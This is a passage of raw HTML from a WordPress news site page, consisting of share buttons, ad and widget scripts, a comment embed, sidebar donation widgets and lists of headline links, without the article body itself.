class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="30" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&text=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '792321873', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&t=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&t=RED+ALERT%3A+Popular+Makeup+Lines+Disrupt+Hormones%2C+Cause+Major+Fertility+Issues%3F&#39;,&#39;facebook&#39;,&#39;792321873&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="207" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=love" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=love&#39;,&#39;twitter&#39;,&#39;792321873&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="63" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '792321873', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="522" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&#39;,&#39;print_friendly&#39;,&#39;792321873&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="15" data-cnt-short=""></span></li></ul></div>										
										<br clear="all" style="clear: both;">

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;min-height:250px;'>
<div class="ads_container" website_id="2646" widget_id="7237"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://wltreport.com/tag/love/" rel="tag">love</a></div>
									</div>
								
									<p id="comments">&nbsp;</p>

									<div id="comments leave-a-comment" class="comments mvp-post-add-main">
									
																				
										
										
										
										
										
										
										
										
										
										
										
										
										<div id="above-disqus"></div>

											<h2>Join the conversation!</h2>
											<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
										
											<script>
												var disqus_config = function () {
												this.page.url = 'https://wltreport.com/2023/07/26/red-alert-popular-makeup-lines-disrupt-hormones-cause/';
												this.page.identifier = '298137';
												};

												(function() {
												var d = document, s = d.createElement('script');
												s.src = 'https://wltreport.disqus.com/embed.js';
												s.setAttribute('data-timestamp', +new Date());
												(d.head || d.body).appendChild(s);
												})();
											</script>
											<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

										<div id="disqus_thread"></div>
										
										
										
										
										
										
										
										
										
										
										
										
									
										
									</div>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2023/07/26/mitch-mcconnell-bot-freezes-up-shuts-down-mid/">
									<div class="bb-media-placeholder" style="padding-bottom:64.063%;"><img width="128" height="82" src="https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell.png 1856w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-768x495.png 768w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-1536x990.png 1536w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-360x232.png 360w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-545x351.png 545w, https://wltreport.com/wp-content/uploads/2023/07/mitch-mcconnell-1600x1031.png 1600w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2023/07/26/mitch-mcconnell-bot-freezes-up-shuts-down-mid/">Mitch McConnell "BOT" Freezes Up, Shuts Down Mid-Sentence?</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://wltreport.com/2023/07/26/ufo-whistleblowers-testify-unknown-objects-are-far-superior/">
									<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://wltreport.com/wp-content/uploads/2023/05/breaking-breaking-news.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://wltreport.com/2023/07/26/ufo-whistleblowers-testify-unknown-objects-are-far-superior/">UFO Whistleblowers Testify: Unknown Objects Are 'Far Superior' To U.S....</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://wltreport.com/author/noah_c/">
				<span>Noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																
<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-c17325" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="276275"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><section id="enhancedtextwidget-56" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-61-62853693' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-61-62853693' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='61'></div>

</div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-57" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WLT Report Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/WLTRjoin"><img src="/wp-content/uploads/2023/06/newsletter-subscribe-button-red.png"></a></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-69" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-6" data-delay="1" data-block="6" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-53" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-65' style='margin: 8px 0; clear: both;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-65" data-delay="1" data-block="65" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</div></section><section id="enhancedtextwidget-60" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>

<a id="bookmarkme" href="#" rel="sidebar" title="please bookmark us in your browser" class="bookmark-this-site">If you like WLT Report, please bookmark us in your browser</a>

<script type="text/javascript"> $(function() { $("#bookmarkme").click(function() { if ('sidebar' in window && 'addPanel' in window.sidebar) { window.sidebar.addPanel(location.href,document.title,""); } else if( false) { window.external.AddFavorite(location.href,document.title); } else { alert('Press ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D to bookmark this page.'); } }); }); </script></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://wltreport.givingfuel.com/wlt" target="_blank"><img src="https://wltreport.com/wp-content/uploads/2023/04/qr-code.png" style="margin: 0;border: solid 3px;border-radius: 4px;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending Articles</h4>
<ul class="wpp-list">
<li><a href="https://wltreport.com/2026/01/15/breaking-trump-admin-sending-new-6000-tax-deduction/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81.jpg" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81.jpg, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@1.5x.jpg 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@2x.jpg 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@2.5x.jpg 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/593739-featured-81x81@3x.jpg 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/15/breaking-trump-admin-sending-new-6000-tax-deduction/">BREAKING: Trump Admin Sending New $6,000 Tax Deduction To Seniors Over Age 65</a></div></li>
<li><a href="https://wltreport.com/2026/01/17/breaking-president-trump-hits-denmark-leverage-that-will/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595092-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/17/breaking-president-trump-hits-denmark-leverage-that-will/">BREAKING: President Trump Hits Denmark With The Leverage That Will Force Them To Sell Greenland</a></div></li>
<li><a href="https://wltreport.com/2026/01/17/breaking-president-trump-announces-he-is-suing-jpmorgan/" target="_self"><img src="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595113-featured-81x81.png" srcset="https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595113-featured-81x81.png, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595113-featured-81x81@1.5x.png 1.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595113-featured-81x81@2x.png 2x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595113-featured-81x81@2.5x.png 2.5x, https://wltreport.com/wp-content/uploads/wordpress-popular-posts/595113-featured-81x81@3x.png 3x" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/17/breaking-president-trump-announces-he-is-suing-jpmorgan/">BREAKING: President Trump Announces He Is Suing JPMorgan Chase</a></div></li>
<li><a href="https://wltreport.com/2026/01/19/disrespectful-new-mlk-embrace-statue-dishonors-dr-martin/" target="_self"><img src="https://wltreport.com/wp-content/uploads/2023/03/wltreport-favicon.png" width="81" height="81" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async"></a><div class="entry-title"><a href="https://wltreport.com/2026/01/19/disrespectful-new-mlk-embrace-statue-dishonors-dr-martin/">DISRESPECTFUL: The New MLK “Embrace” Statue Dishonors Dr. Martin Luther King, Jr.</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style>				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/21/former-nfl-reporter-set-launch-senate-bid-as/"
										   title="Former NFL Reporter Set To Launch Senate Bid As Republican, Files Paperwork">
											<div class="bb-media-placeholder" style="padding-bottom:77.419%;"><img width="124" height="96" src="https://wltreport.com/wp-content/uploads/2026/01/img_9672.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/21/former-nfl-reporter-set-launch-senate-bid-as/">Former NFL Reporter Set To Launch Senate Bid As Republican, Files Paperwork</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/21/state-lawmaker-proposes-legislation-name-future-interstate-after/"
										   title="State Lawmaker Proposes Legislation To Name Future Interstate After President Trump">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2026/01/trump-happy-smile-smiling-side-profile.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/trump-happy-smile-smiling-side-profile.jpg 1600w, https://wltreport.com/wp-content/uploads/2026/01/trump-happy-smile-smiling-side-profile-768x432.jpg 768w, https://wltreport.com/wp-content/uploads/2026/01/trump-happy-smile-smiling-side-profile-1536x864.jpg 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/21/state-lawmaker-proposes-legislation-name-future-interstate-after/">State Lawmaker Proposes Legislation To Name Future Interstate After President Trump</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/21/elon-musk-gives-10-million-donation-candidate-running/"
										   title="Elon Musk Gives $10 Million Donation To Candidate Running To Replace Retiring GOP Senator">
											<div class="bb-media-placeholder" style="padding-bottom:56.25%;"><img width="128" height="72" src="https://wltreport.com/wp-content/uploads/2025/10/elon-musk-pointing-you-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2025/10/elon-musk-pointing-you-1.jpg 1600w, https://wltreport.com/wp-content/uploads/2025/10/elon-musk-pointing-you-1-768x432.jpg 768w, https://wltreport.com/wp-content/uploads/2025/10/elon-musk-pointing-you-1-1536x864.jpg 1536w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/21/elon-musk-gives-10-million-donation-candidate-running/">Elon Musk Gives $10 Million Donation To Candidate Running To Replace Retiring GOP Senator</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/hilarious-president-trump-shows-fake-news-thick-booklet/"
										   title="HILARIOUS: President Trump Shows Off THICK Booklet of Achievements, Then Tosses it On the Floor!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.42.50-pm.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.42.50-pm.png 1913w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.42.50-pm-768x409.png 768w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.42.50-pm-1536x817.png 1536w, https://wltreport.com/wp-content/uploads/2026/01/screen-shot-2026-01-20-at-11.42.50-pm-1200x630.png 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://wltreport.com/2026/01/20/hilarious-president-trump-shows-fake-news-thick-booklet/">HILARIOUS: President Trump Shows Off THICK Booklet of Achievements, Then Tosses it On the Floor!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://wltreport.com/2026/01/20/breaking-air-force-one-abruptly-turns-around-shortly/"
										   title="BREAKING: Air Force One Abruptly Turns Around After Taking Off for President Trump&#8217;s Davos Trip">
